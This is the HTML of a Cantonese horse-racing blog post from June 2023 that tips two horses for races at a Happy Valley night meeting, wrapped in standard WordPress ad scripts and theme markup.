    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg" data-caption=""><img width="350" height="300"   data-srcset="https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg 350w, https://hkgfable.com/wp-content/uploads/2023/06/H092_l-300x257.jpg 300w"  alt="" title="H092_l" data-src="https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg" data-sizes="(max-width: 350px) 100vw, 350px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="350" height="300" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg" srcset="https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg 350w, https://hkgfable.com/wp-content/uploads/2023/06/H092_l-300x257.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="H092_l"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_c6d td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong>第八場三班一千米賽事，黎昭昇馬房「四季醒」三歲澳洲自購馬來港至今四戰得一冠兩亞一殿，演出忠心準繩，今次排在一檔好位，有力打疊再贏。</strong></h3>
<h3><strong>第九場三班千二米賽事，告東尼馬房「 八駿巨昇」上仗初跑谷草即能贏馬，可見其谷草性能甚佳，今次繼續用上贏馬拍檔鍾易禮出擊，加上同場快馬唔多，隨時有力再下一城。</strong></h3>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async"   alt="" width="1500" height="1210" data-srcset="https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59.jpeg 1500w, https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59-300x242.jpeg 300w, https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59-1024x826.jpeg 1024w, https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59-768x620.jpeg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59.jpeg" data-sizes="(max-width: 1500px) 100vw, 1500px" class="alignnone size-full wp-image-12189 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-12189" src="https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59.jpeg" alt="" width="1500" height="1210" srcset="https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59.jpeg 1500w, https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59-300x242.jpeg 300w, https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59-1024x826.jpeg 1024w, https://hkgfable.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-06-at-17.31.59-768x620.jpeg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript></p>
<p>圖片來源:HKJC</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_fa5 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/hkjc/">hkjc</a></li><li><a href="https://hkgfable.com/tag/%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f/">八駿巨星</a></li><li><a href="https://hkgfable.com/tag/%e5%8b%81%e5%93%a5/">勁哥</a></li><li><a href="https://hkgfable.com/tag/%e5%9b%9b%e5%ad%a3%e9%86%92/">四季醒</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F7-6-2023-%25e5%25bf%25ab%25e6%25b4%25bb%25e8%25b0%25b7%25e5%25a4%259c%25e8%25b3%25bd%25e6%258e%25a8%25e4%25bb%258b-%25e5%2585%25ab%25e9%25a7%25bf%25e5%25b7%25a8%25e6%2598%259f%25e5%2586%258d%25e4%25b8%258b%25e4%25b8%2580%25e5%259f%258e-%25e5%259b%259b%25e5%25ad%25a3%25e9%2586%2592%25e6%25aa%2594%25e5%25a5%25bd%25e4%25ba%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7%2F6%2F2023+%E5%BF%AB%E6%B4%BB%E8%B0%B7%E5%A4%9C%E8%B3%BD%E6%8E%A8%E4%BB%8B+%E5%85%AB%E9%A7%BF%E5%B7%A8%E6%98%9F%E5%86%8D%E4%B8%8B%E4%B8%80%E5%9F%8E+%E5%9B%9B%E5%AD%A3%E9%86%92%E6%AA%94%E5%A5%BD%E4%BA%BA%E4%BD%B3+%E5%8B%81%E5%93%A5&url=https%3A%2F%2Fhkgfable.com%2F7-6-2023-%25e5%25bf%25ab%25e6%25b4%25bb%25e8%25b0%25b7%25e5%25a4%259c%25e8%25b3%25bd%25e6%258e%25a8%25e4%25bb%258b-%25e5%2585%25ab%25e9%25a7%25bf%25e5%25b7%25a8%25e6%2598%259f%25e5%2586%258d%25e4%25b8%258b%25e4%25b8%2580%25e5%259f%258e-%25e5%259b%259b%25e5%25ad%25a3%25e9%2586%2592%25e6%25aa%2594%25e5%25a5%25bd%25e4%25ba%25ba%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/&amp;media=https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg&description=第八場三班一千米賽事，黎昭昇馬房「四季醒」三歲澳洲自購馬來港至今四戰得一冠兩亞一殿，演出忠心準繩，今次排在一檔好位，有力打疊再贏。第九場三班千二米賽事，告東尼馬房「 八駿巨昇」上仗初跑谷草即能贏馬，可見其谷草性能甚佳，今次繼續用上贏馬拍檔鍾易禮出擊，加上同場快馬唔多，隨時有力再下一城。">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7%2F6%2F2023+%E5%BF%AB%E6%B4%BB%E8%B0%B7%E5%A4%9C%E8%B3%BD%E6%8E%A8%E4%BB%8B+%E5%85%AB%E9%A7%BF%E5%B7%A8%E6%98%9F%E5%86%8D%E4%B8%8B%E4%B8%80%E5%9F%8E+%E5%9B%9B%E5%AD%A3%E9%86%92%E6%AA%94%E5%A5%BD%E4%BA%BA%E4%BD%B3+%E5%8B%81%E5%93%A5 %0A%0A https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e9%ab%98%e4%bc%af%e6%96%b0%e4%b8%8b%e5%ad%a3%e5%94%94%e7%8e%a9-%e7%b6%b2%e5%8f%8b%e9%9a%bb%e7%a6%8f%e9%80%b8%e9%bb%9e%e7%ae%97/">高伯新下季唔玩  網友:隻福逸點算!!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/10-6-2023-%e6%94%9e%e5%bd%a9-lucky-choice-%e3%80%90%e6%98%9f%e5%b3%b6%e9%a6%ac%e7%b6%93%e5%b0%88%e6%ac%84%e3%80%91%e5%b9%b8%e9%81%8b%e9%81%87%e8%a6%8b-%e5%af%a6%e7%8f%be%e5%a4%a2%e6%83%b3-%e6%96%87/">10/6/2023 攞彩 Lucky Choice 【星島馬經專欄】幸運遇見 實現夢想 文：防中維</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2023-06-06T23:18:30+08:00"><meta itemprop="dateModified" content="2023-06-06T23:18:30+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg"><meta itemprop="width" content="350"><meta itemprop="height" content="300"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_d22 = new tdBlock();
block_tdi_5_d22.id = "tdi_5_d22";
block_tdi_5_d22.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_d22","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12188,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_d22","tdc_css_class_style":"tdi_5_d22_rand_style"}';
block_tdi_5_d22.td_column_number = "3";
block_tdi_5_d22.block_type = "td_block_related_posts";
block_tdi_5_d22.post_count = "3";
block_tdi_5_d22.found_posts = "1655";
block_tdi_5_d22.header_color = "";
block_tdi_5_d22.ajax_pagination_infinite_stop = "";
block_tdi_5_d22.max_num_pages = "552";
tdBlocksArray.push(block_tdi_5_d22);
</script><div class="td_block_wrap td_block_related_posts tdi_5_d22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_d22" ><h4 class="td-related-title"><a id="tdi_6_c69" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_d22" href="#">相關文章</a><a id="tdi_7_626" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_d22" href="#">相同作者</a></h4><div id=tdi_5_d22 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_d22" data-td_block_id="tdi_5_d22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_d22" data-td_block_id="tdi_5_d22"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7-6-2023-%E5%BF%AB%E6%B4%BB%E8%B0%B7%E5%A4%9C%E8%B3%BD%E6%8E%A8%E4%BB%8B-%E5%85%AB%E9%A7%BF%E5%B7%A8%E6%98%9F%E5%86%8D%E4%B8%8B%E4%B8%80%E5%9F%8E-%E5%9B%9B%E5%AD%A3%E9%86%92%E6%AA%94%E5%A5%BD%E4%BA%BA/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='12188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="908fbaf2f2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_6f6 td_block_template_1"  data-td-block-uid="tdi_8_6f6" ><script type="rocketlazyloadscript">var block_tdi_8_6f6 = new tdBlock();
block_tdi_8_6f6.id = "tdi_8_6f6";
block_tdi_8_6f6.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_6f6","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_6f6","tdc_css_class_style":"tdi_8_6f6_rand_style"}';
block_tdi_8_6f6.td_column_number = "1";
block_tdi_8_6f6.block_type = "td_block_9";
block_tdi_8_6f6.post_count = "3";
block_tdi_8_6f6.found_posts = "1761";
block_tdi_8_6f6.header_color = "#";
block_tdi_8_6f6.ajax_pagination_infinite_stop = "";
block_tdi_8_6f6.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_6f6);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_6f6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%a6%99%e6%b8%af%e5%9c%8b%e9%9a%9b%e8%b3%bd%e9%a6%ac%e5%8c%b9%e6%99%a8%e6%93%8d%e7%89%87%e6%ae%b5-12%e6%9c%888%e6%97%a5-%e7%b6%b2%e5%8f%8b%e9%9a%bb%e9%87%8e%e7%94%b0%e8%b3%a2%e5%90%9b%e5%bc%97/" rel="bookmark" title="香港國際賽馬匹晨操片段 (12月8日)   網友:隻野田賢君弗到震，金鎗六十未必夠佢跑!!!">香港國際賽馬匹晨操片段 (12月8日)   網友:隻野田賢君弗到震，金鎗六十未必夠佢跑!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-08T14:43:56+08:00" >2021-12-08</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d24-12-2022-%e6%b2%99%e7%94%b0%e6%b3%a5%e8%8d%89%e6%b7%b7%e5%90%88%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="「攞彩Lucky Choice」24/12/2022 沙田泥草混合賽心水推介">「攞彩Lucky Choice」24/12/2022 沙田泥草混合賽心水推介</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-24T12:49:14+08:00" >2022-12-24</time></span>                                    </div>
            </div>

        </div>

        
